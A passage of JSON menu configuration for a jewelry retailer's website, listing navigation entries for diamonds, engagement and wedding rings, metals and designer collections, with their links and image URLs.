Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. 